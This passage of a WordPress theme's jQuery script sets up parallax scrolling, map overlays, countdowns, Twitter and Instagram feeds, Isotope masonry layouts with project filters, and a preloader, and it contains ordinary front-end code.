            jQuery(this).attr('data-top-bottom', prefix + 'transform: translate3d(0px,100px, 0px)');

        }

    });
    
    if (!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) {
        skrollr.init({
            forceHeight: false
        });
    }
    
    // Map Holder Overlay
	jQuery('.map-holder').click(function(){
		jQuery(this).addClass('on');
	});
	
	jQuery(window).scroll(function(){
		if(jQuery('.map-holder').hasClass('on')){
			jQuery('.map-holder').removeClass('on');
		}
	});
	
	// Map Details Holder
	jQuery('.details-holder').each(function(){
		jQuery(this).css('height', jQuery(this).width());
	});
	
	jQuery('.details-holder').mouseenter(function(){
		jQuery(this).closest('.map-overlay').addClass('fade-overlay');
	}).mouseleave(function(){jQuery(this).closest('.map-overlay').removeClass('fade-overlay');});;
	
	// Countdown
	jQuery('.countdown').each(function(){
		jQuery(this).countdown({until: new Date(jQuery(this).attr('data-date'))});
	});
	
	// Twitter Feed
	if(jQuery('#tweets').length){
		
		var TweetConfig = {
			"id": jQuery('#tweets').attr('data-widget-id'),
			"domId": '',
			"maxTweets": 5,
			"enableLinks": true,
			"showUser": true,
			"showTime": true,
			"dateFunction": '',
			"showRetweet": false,
			"customCallback": handleTweets
		};
		
		twitterFetcher.fetch(TweetConfig);
		
	}
	
	jQuery('.project').on('touchstart', function(){
		jQuery(this).trigger('hover');
	});

});
/*-----------------------------------------------------------------------------------*/
/*	WINDOW LOADED JS
/*-----------------------------------------------------------------------------------*/
jQuery(window).load(function(){
	
	eborAlignVertical();
	
	jQuery(window).resize(function(){
		jQuery('.feature-box').setAllToMaxHeight();
		eborAlignVertical();
	});
	
	jQuery('.feature-box').setAllToMaxHeight();
		
	// Align Elements Vertically
	alignVertical();
	alignBottom();
	
	jQuery(window).resize(function(){
		alignVertical();
		alignBottom();
	});
	
	/**
	 * Isotope Blog
	 */
	jQuery('.blog-masonry-container').isotope({
		itemSelector: '.blog-masonry-item',
		layoutMode: 'masonry'
	});
	
	// Isotope Projects
	jQuery('.projects-container').isotope({
	  itemSelector: '.project',
	  layoutMode: 'fitRows'
	});
	
	jQuery('.filters li').click(function() {
	  var current = jQuery(this);
	  
	  current.siblings('li').removeClass('active');
	  current.addClass('active');
	  
	  var filterValue = current.attr('data-filter');
	  var container = current.closest('.projects-wrapper').find('.projects-container');
	  container.isotope({ filter: filterValue });
	});
	
	// Isotope contained feature boxes
	jQuery('.contained-features-wrapper').isotope({
	  itemSelector: '.no-pad',
	  layoutMode: 'masonry',
	  masonry: {
		  gutter: 0
		}
	});
	
	// Instagram Feed
	if(jQuery('.instafeed').length){
		jQuery.fn.spectragram.accessData = {
		    accessToken: wp_data.access_token,
		    clientID: '1f0ddba78ec74bfe829badaeaea02f15'
		};
		jQuery('.instafeed').each(function () {
			var method = ( jQuery(this).attr('data-method') ) ? jQuery(this).attr('data-method') : 'getUserFeed';
	        jQuery(this).children('ul').spectragram( method, {
	            query: jQuery(this).attr('data-user-name')
	        });
	    });
	}
    
    /**
     * Remove Preloader
     */
    jQuery('.loader').css('opacity', 0);
    setTimeout(function(){
    	jQuery('.loader').hide();
    	/**
    	 * Trigger window resize to perfect Isotope
    	 */
    	jQuery('.filters li.active').trigger('click');
    	jQuery(window).trigger('resize');
    }, 600);
    
    /**
     * Masterslider stuff
     */
    jQuery('.ebor-parallax-background .ms-slide-bgcont').each(function(){
    	jQuery(this).css({
    		'background' : 'url("' + jQuery(this).children('img').attr('src') + '")',
    		'background-position' : '50% 0%',
    		'width' : '110%',
    		'height' : '110%'
    	}).addClass('ebor-background').children('img').hide();
    	jQuery(this).parents('.ebor-parallax-background').mousemove(function( event ) {
    		jQuery(this).find('.ebor-background').css('transform', 'translate(' + -event.pageX /18 + 'px,' + -event.pageY /18+ 'px)');
    	});
    });
    
    jQuery(window).trigger('resize');
    
});